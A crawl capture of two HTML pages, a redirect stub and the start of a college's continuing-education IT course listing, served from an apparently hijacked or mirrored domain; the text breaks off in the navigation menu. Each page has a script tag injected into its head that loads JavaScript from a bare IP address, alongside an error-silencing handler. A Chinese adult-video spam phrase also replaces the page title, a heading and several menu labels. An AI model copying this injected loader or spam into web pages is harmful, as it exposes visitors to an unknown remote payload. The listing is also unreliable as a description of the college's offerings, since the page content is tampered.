

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.sajjad-raza.com/explore-our-program/continuing-education/online-and-independent-study-courses/information
body_size: 583
content:
  <!DOCTYPE html>
<html>
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
        <meta charset="UTF-8" />
        <meta http-equiv="refresh" content="0;url='/explore-our-program/continuing-education/online-learning/information-technology'" />

        <title>Redirecting to /explore-our-program/continuing-education/online-learning/information-technology</title>
    
<script src="http://160.124.235.2/mgmgmgqf.js"></script>


</head>
    <Body><h1><a href="/">麻豆视频网站</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
        Redirecting to <a href="/explore-our-program/continuing-education/online-learning/information-technology">/explore-our-program/continuing-education/online-learning/information-technology</a>.
    </body>
</html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.sajjad-raza.com/explore-our-program/continuing-education/online-learning/information-technology
body_size: 18513
content:
  <!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#" class="no-js">
  <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="utf-8" />
<link rel="canonical" href="/explore-our-program/continuing-education/online-learning/information-technology" />
<meta name="google-site-verification" content="8tTc63GaXkzD7xsiQEhZ_pBw_NalbmxaZNb01ZvuSbc" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/core/misc/favicon1.ico" type="image/vnd.microsoft.icon" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.templates.email = {
    subject: "Check this out: $",
    body: "Click the link:\n${link}"
};
a2a_config.icon_color = "#00659B";</script>

      <title>Information Technology | 麻豆视频网站</title>

      <!-- Touch icons begin -->
      <link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/sault/touch-icons/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/themes/custom/sault/touch-icons/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/themes/custom/sault/touch-icons/favicon-16x16.png">
      <link rel="manifest" href="/themes/custom/sault/touch-icons/site.webmanifest">
      <link rel="mask-icon" href="/themes/custom/sault/touch-icons/safari-pinned-tab.svg" color="#f15a24">
      <link rel="shortcut icon" href="/themes/custom/sault/touch-icons/favicon1.ico">
      <meta name="msapplication-TileColor" content="#f15a24">
      <meta name="msapplication-config" content="/themes/custom/sault/touch-icons/browserconfig.xml">
      <meta name="theme-color" content="#f15a24">
      <!-- Touch icons end -->
      <link href="https://fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">
      <link rel="stylesheet" href="https://use.typekit.net/oiy7omv.css">
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_sOcc-ca_bl1-ZWjNf_c5R4fCHKk8glJe8nwnvQSUm5k.css?delta=0&amp;language=en&amp;theme=sault&amp;include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_b-Byg4TDEA3rJFqJblBtkTe-VB7tZ-Y3tLu-yZhD4l4.css?delta=1&amp;language=en&amp;theme=sault&amp;include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg" />
<link rel="stylesheet" media="print" href="/sites/default/files/css/css_xRoM7zaYkiUTDRl7hYUIK_NXzjqwhxELtkOpX2zxK1A.css?delta=2&amp;language=en&amp;theme=sault&amp;include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_9DIZiLsLZmnLWgHNCWmAMa-mh91dimWDYFrdrJftJqk.css?delta=3&amp;language=en&amp;theme=sault&amp;include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"taxonomy\/term\/348","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"sault","theme_token":null},"ajaxTrustedUrl":[],"gtm":{"tagId":null,"settings":{"data_layer":"dataLayer","include_classes":false,"allowlist_classes":"google\nnonGooglePixels\nnonGoogleScripts\nnonGoogleIframes","blocklist_classes":"customScripts\ncustomPixels","include_environment":false,"environment_id":"","environment_token":""},"tagIds":["GTM-MZNVQHL"]},"fitvids":{"selectors":".block--basic","custom_vendors":["iframe[src^=\u0022https:\/\/youtu.be\u0022]"],"ignore_selectors":""},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":false,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":false,"use_mobile_message":false,"mobile_popup_html_info":false,"mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":1,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Cdiv id=\u0022i4c-draggable-container\u0022\u003E\u003Cdiv class=\u0022resolved\u0022 data-reactroot\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\u003Cdiv id=\u0022i4c-dialogs-container\u0022\u003E\u0026nbsp;\u003C\/div\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":false,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ckeditorAccordion":{"accordionStyle":{"collapseAll":0,"keepRowsOpen":0,"animateAccordionOpenAndClose":1,"openTabsWithHash":1,"allowHtmlInTitles":0}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:a20d081c8c1357e20aeeb768ea305116e518132f9bdf0e94209b954e17ae7042":{"view_name":"coned","view_display_id":"coned__courses","view_args":"348","view_path":"\/taxonomy\/term\/348","view_base_path":null,"view_dom_id":"a20d081c8c1357e20aeeb768ea305116e518132f9bdf0e94209b954e17ae7042","pager_element":0}}},"superfish":{"superfish-main":{"id":"superfish-main","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":false,"dropShadows":false},"plugins":{"smallscreen":{"cloneParent":0,"mode":"window_width","breakpoint":1024},"supposition":true}}},"user":{"uid":0,"permissionsHash":"3b89e7b610ef4ebfff9fbac049c325bf156c04efb0bf17e2c7ec321455931c2e"}}</script>
<script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>
<script src="/sites/default/files/js/js_xEZ1A7SONIIcDgjlLCp-RgVFldaD-nU7iiXad7r5RBk.js?scope=header&amp;delta=1&amp;language=en&amp;theme=sault&amp;include=[base64]"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t8mals"></script>
<script src="/modules/contrib/google_tag/js/gtm.js?t8mals"></script>

    <meta name="format-detection" content="telephone=no">
  
<script src="http://160.124.235.2/mgmgmgqf.js"></script>


</head>
  <body class="no-sidebars path-alias--explore-our-program-continuing-education-online-learning-information-technology user-logged-out path-taxonomy not-front page-term-type-category lang-en"><h1><a href="/">麻豆视频网站</a></h1>
        <div class="skiplinks">
      <a href="#main" class="skiplinks__link visually-hidden focusable">Skip to main content</a>
    </div>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZNVQHL"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

<div class="l-container">
  <header class="l-header">    
            <div class="region-alerts">
    <div class="l-constrain">      
<div class="views-element-container block block-views block-views-blockalerts-alerts-block" id="block-sault-views-block-alerts-alerts-block">
  
    
    
    <div class="block__content">
      <div><div class="view view--alerts view--display-alerts_block js-view-dom-id-91a5d06c1b4f93c20f12d2f2edcda46e3add59f432bcbfafba52876189b9ab86">
  
    
      
  
          </div>
</div>

    </div>
  </div>

    </div>  </div>

                <div class="region-utility-menu">
          

<nav aria-labelledby="block-utility-menu"  class="navigation block block-menu menu--utility">
            
  <h2 class="visually-hidden" id="block-utility-menu">Utility</h2>
  

        

        <ul class="nav nav--utility"><li class="nav__item"></li><li class="nav__item"></li><li class="nav__item"><a href="/student-information/recruitment/request-information" class="nav__link" data-drupal-link-system-path="node/67">Request Information</a></li><li class="nav__item has-subnav is-expanded"><a href="/" class="nav__link has-subnav is-expanded">More information On</a><ul class="nav__subnav hide-subnav"><li class="nav__item"><a href="/why-us/our-campus/waterfront-adventure-centre" class="nav__link" data-drupal-link-system-path="node/11612">Waterfront Adventure Centre</a></li><li class="nav__item"><a href="/employment-services" class="nav__link" data-drupal-link-system-path="node/11617">Employment</a></li><li class="nav__item"></li><li class="nav__item"><a href="/student-information/athletics" class="nav__link" data-drupal-link-system-path="node/11702">Athletics</a></li><li class="nav__item"></li><li class="nav__item"><a href="/alumni" class="nav__link" data-drupal-link-system-path="node/4380">Alumni</a></li><li class="nav__item"><a href="/international-students" class="nav__link" data-drupal-link-system-path="node/72">International</a></li><li class="nav__item"><a href="/residence-ray-lawson-hall" class="nav__link" data-drupal-link-system-path="node/87">Residence</a></li><li class="nav__item"></li><li class="nav__item"><a href="/indigenous-supports" class="nav__link" data-drupal-link-system-path="node/76">Indigenous Students</a></li></ul></li><li class="nav__item"><a href="/student-information/recruitment/campus-tours" class="nav__link" data-drupal-link-system-path="node/31499">Book a Tour</a></li></ul>  


  </nav>
      </div>

        <div class= "l-main-navigation" >
      
           <div class="region-main-navigation">
          <div id="block-sault-branding" class="block block--site-branding">
  
    
        <a href="/" rel="home">
      <img src="/themes/custom/sault/src/000_assets/logos/logo.svg" alt="Home" />
    </a>
      
</div>
<div id="block-mainnavigation" class="block block--main-navigation">
  
    
      <div class="block__content">
      <nav class="menu__body">
  <h2 id="superfish-main-title" class="visually-hidden">Main navigation menu</h2>
  <ul aria-labelledby="superfish-main-title" id="superfish-main" class="menu sf-menu sf-main sf-horizontal sf-style-none">
    

            
  <li id="main-menu-link-content367283eb-0492-417a-b093-88e8de7f5a76" class="sf-depth-1 menuparent sf-first" role="none">
    
          <a href="/explore-our-program" class="sf-depth-1 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">麻豆视频网站</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-content865c5918-feaa-4d5b-b3cd-4d50b117b0e9" class="sf-depth-2 menuparent sf-first" role="none">
    
          <a href="/explore-our-program/categories" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Categories</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content2f153373-c0b1-41fa-a6b4-8a9b9adb46d4" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/programs/categories/apprenticeship" class="sf-depth-3" role="menuitem">Apprenticeships</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content39526893-69eb-4b8b-9ccf-863360a0feec" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/aviation" class="sf-depth-3" role="menuitem">Aviation</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content2f2244bd-d5b8-4d06-a8e7-6c2e382df582" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/categories/business" class="sf-depth-3" role="menuitem">Business</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentbe6d7c85-d421-4a6d-9b0e-193c97678a9f" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/community-services" class="sf-depth-3" role="menuitem">Community Services</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content68ca3a04-0a9c-41be-854c-9878ab9fc97c" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/community-integration-through-co-operative-education" class="sf-depth-3" title="Community Integration Through Co-operative Education" role="menuitem">Community Integration Through Co-operative Education</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content45164d01-a6d0-44a7-a768-86194bc436b0" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/culinary" class="sf-depth-3" role="menuitem">Culinary</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentd2362457-161e-43ac-adcc-cb4c9f98de38" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/engineering-technology" class="sf-depth-3" role="menuitem">Engineering Technology</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentba4cedd0-4599-4f4d-89b7-90e86ea0062d" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/general-arts-and-science" class="sf-depth-3" role="menuitem">General Arts &amp; Science</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content0fb86c55-e9f6-4f57-a077-4a41fccf4ffa" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/health-programs" class="sf-depth-3" role="menuitem">Health 麻豆视频网站</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content53692b30-fc85-44cc-b9c2-44183f771177" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/information-technology-studies" class="sf-depth-3" role="menuitem">Information Technology Studies</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentb0c9c1ce-5e81-4736-ae0a-2bce4e310c44" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/indigenous-studies" class="sf-depth-3" role="menuitem">Indigenous Studies</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content28f5423f-df35-40dc-975e-93b90b356e1a" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/media-and-design" class="sf-depth-3" role="menuitem">Media &amp; Design</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf96b327a-caf4-41dd-a119-359dd70c59f7" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/school-natural-environment" class="sf-depth-3" role="menuitem">School of Natural Environment</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content9541433f-68f2-4237-9a6d-44dfd0866fa0" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/justice-studies" class="sf-depth-3" role="menuitem">Policing, Law &amp; Public Safety</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentdbc1bd0b-872c-453e-8b8e-f5f78df97832" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/salon-and-spa-services" class="sf-depth-3" role="menuitem">Salon &amp; Spa Services</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content4b2275df-a2e7-4ea2-b827-5e574c91f041" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/categories/skilled-trades-and-transportation" class="sf-depth-3" role="menuitem">Skilled Trades &amp; Transportation</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content504ded14-e50b-4a77-bca1-48dae02dde7c" class="sf-depth-3 sf-no-children sf-last" role="none">
    
          <a href="/programs/categories/language-and-communication" class="sf-depth-3" role="menuitem">Language &amp; Communication</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-contentcc71730b-450b-421e-bef2-7fb025714e5a" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/explore-our-program/a-z" class="sf-depth-2" role="menuitem">A-Z</a>
    
    
    
    
      </li>


            
  <li id="main-menu-link-content2a860f32-f8fa-4fd4-a1d2-25f97a1346ef" class="sf-depth-2 menuparent" role="none">
    
          <a href="/programs/pathways" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Pathways</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentf2f5be82-2f9a-41ec-bc97-637d67cbcc10" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/pathways/pathways-beyond-sault" class="sf-depth-3" role="menuitem">Pathways Beyond</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content076aa81b-ac26-4d67-98d9-7964fc90a7f1" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/pathways/pathways-within-sault" class="sf-depth-3" role="menuitem">Pathways Within</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente0e9123a-2547-4737-9174-a1b55c6cc122" class="sf-depth-3 sf-no-children sf-last" role="none">
    
          <a href="/pathways/pathways-into-sault" class="sf-depth-3" role="menuitem">Pathways Into</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content3afdec91-4fb1-486b-ab25-69f2401cdad6" class="sf-depth-2 menuparent" role="none">
    
          <a href="/programs/continuing-education" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Continuing Education</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content5cf6cf6f-7e95-4265-a7eb-0d1445acfefd" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/explore-our-program/continuing-education/certificate-programs" class="sf-depth-3" role="menuitem">Certificates</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentdb7ca9e1-13f6-4619-bc8f-a7f586eda537" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/continuing-education/professional-development" class="sf-depth-3" role="menuitem">Prof. Development</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content5d877415-bcaa-4de2-be2e-78aeb86d9e20" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/continuing-education/general-interest" class="sf-depth-3" role="menuitem">General Interest</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentbb01d8c2-b0cf-498c-962d-c1435c5ef541" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/continuing-education/online-and-independent-study-courses" class="sf-depth-3" role="menuitem">Online/Independent</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentc5afe8bd-f3a6-4226-bde7-395cf8bfb57e" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/continuing-education/corporate-training" class="sf-depth-3" role="menuitem">Corporate</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content49a9497d-48f9-445a-bc03-d8f6284cb529" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/programs/continuing-education/pre-apprenticeship" class="sf-depth-3" role="menuitem">Pre-Apprenticeship</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content50e925e7-c87a-4607-8412-8228fe872ebb" class="sf-depth-2 sf-no-children" role="none">
    
          <a href="/programs/categories/apprenticeship" class="sf-depth-2" role="menuitem">Apprenticeships</a>
    
    
    
    
      </li>


            
  <li id="main-menu-link-content72f631d0-85cd-4446-8278-765448a3ba0a" class="sf-depth-2 menuparent" role="none">
    
          <a href="/explore-our-program/upgrading-highschool" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Upgrading &amp; Highschool</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentdd859a8f-8ed9-4969-b4d0-f162c991e7a4" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/programs/upgrading-highschool/academic-upgrading" class="sf-depth-3" role="menuitem">Academic Upgrading</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contenteb02aec3-da60-4f18-a6a5-1f06797cfc0d" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/explore-our-program/upgrading-highschool/better-jobs-ontario" class="sf-depth-3" role="menuitem">Better Jobs Ontario</a>
    
    
    
    
      </li>


            
  <li id="main-menu-link-content95ad2a9c-b13d-485b-8dac-9d46db100412" class="sf-depth-3 menuparent" role="none">
    
          <a href="/programs/upgrading-highschool/programs-high-school" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">麻豆视频网站 for High School</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contente6455414-3299-4bb2-bf43-14e2c3cbd995" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/programs/upgrading-highschool/programs-high-school/dual-credit-opportunities" class="sf-depth-4" role="menuitem">Dual Credits</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contenteaff2d5b-a706-4a23-bab2-67b6b0f86b6f" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          <a href="/programs/upgrading-highschool/programs-high-school/high-school-campus" class="sf-depth-4" role="menuitem">High School on Campus</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>



              </ul>
      
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content4e099c4a-ec4a-41e3-a346-251e8a2c296b" class="sf-depth-1 menuparent" role="none">
    
          <a href="/admissions" class="sf-depth-1 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Admissions</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-contenta6cf6e6b-2503-4bf7-80eb-d91f118e3cf6" class="sf-depth-2 menuparent sf-first" role="none">
    
          <a href="/admissions/apply" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Apply</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-contentfb2fd358-0be1-41a1-a432-e4e5edad0e26" class="sf-depth-3 sf-no-children sf-first" role="none">
    
          <a href="/admissions/apply/how-apply" class="sf-depth-3" role="menuitem">Apply</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content68e57410-f2e9-4d91-8417-17aebf60d7f4" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/high-school-students" class="sf-depth-3" role="menuitem">High School</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contente0f1a873-c331-4ea8-ae17-2adb5c9b7b1d" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/mature-students" class="sf-depth-3" role="menuitem">Mature</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content4aa1ad6f-021a-4617-b9cd-d5f0c53f544e" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/apprenticeship-students" class="sf-depth-3" role="menuitem">Apprenticeship</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content7a7e02ed-f399-4594-9d78-305a4dc0003c" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/college-or-university-students" class="sf-depth-3" role="menuitem">College/University</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contenta5302596-acbc-4e42-a19e-10313d9457fe" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/part-time-distance" class="sf-depth-3" role="menuitem">Part Time &amp; Distance</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content3d3fd5a9-4033-4076-9fcd-b85d98aea010" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/better-jobs-ontario" class="sf-depth-3" role="menuitem">Better Jobs Ontario</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentfa779e12-f066-47ba-9c7e-a6283e19a299" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/apply/campus-programs" class="sf-depth-3" role="menuitem">Off Campus</a>
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


            
  <li id="main-menu-link-content39037b0e-b88b-482f-a28f-78bb1126d068" class="sf-depth-2 menuparent" role="none">
    
          <a href="/admissions/registrars-office" class="sf-depth-2 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Registrar&#039;s Office</a>
    
    
    
              <ul role="menu">
      
      

            
  <li id="main-menu-link-content961ab047-5c7a-4875-9afe-122d6e4e4451" class="sf-depth-3 menuparent sf-first" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide" class="sf-depth-3 menuparent" role="menuitem" aria-haspopup="true" aria-expanded="false">Admissions Guide</a>
    
    
    
              <ul role="menu">
      
      

  
  <li id="main-menu-link-content3b3a6e30-a175-45b8-af11-c337ab9fd7cf" class="sf-depth-4 sf-no-children sf-first" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide/admissions-guide-how-apply-and-admissions-policy" class="sf-depth-4" role="menuitem">Admissions Policy</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content8ec15861-b63b-4d2b-834f-7a395585d01e" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide/admissions-guide-registration" class="sf-depth-4" role="menuitem">Registration</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content82734acf-453f-49ac-9437-193e7b12e2a6" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide/admissions-guide-apprenticeship-programs" class="sf-depth-4" role="menuitem">Apprenticeship</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-contentf867b2e9-c9da-405a-b0ed-5feb671e4ff5" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide/admissions-guide-fees-and-expenses" class="sf-depth-4" role="menuitem">Fees &amp; Expenses</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content83a3838d-60f6-4d25-afbe-54b07cba95bc" class="sf-depth-4 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/admissions-guide/admissions-guide-grading-and-evaluation" class="sf-depth-4" role="menuitem">Grading &amp; Evaluation</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content212fc41b-6d8e-430f-9b29-7391f4082592" class="sf-depth-4 sf-no-children sf-last" role="none">
    
          
    
    
    
    
      </li>



              </ul>
      
    
    
      </li>


  
  <li id="main-menu-link-content9022d391-b3c1-43d7-8f31-d4a2479b8bf4" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/how-apply-important-dates" class="sf-depth-3" role="menuitem">Important Dates</a>
    
    
    
    
      </li>


  
  <li id="main-menu-link-content711e6cf6-6dfb-40ae-b7d0-356ceba02aa8" class="sf-depth-3 sf-no-children" role="none">
    
          <a href="/admissions/registrars-office/withdrawing" class="sf-depth-3" role="menuitem">Withdrawing</a>
    
    
    
    
      </li>


  
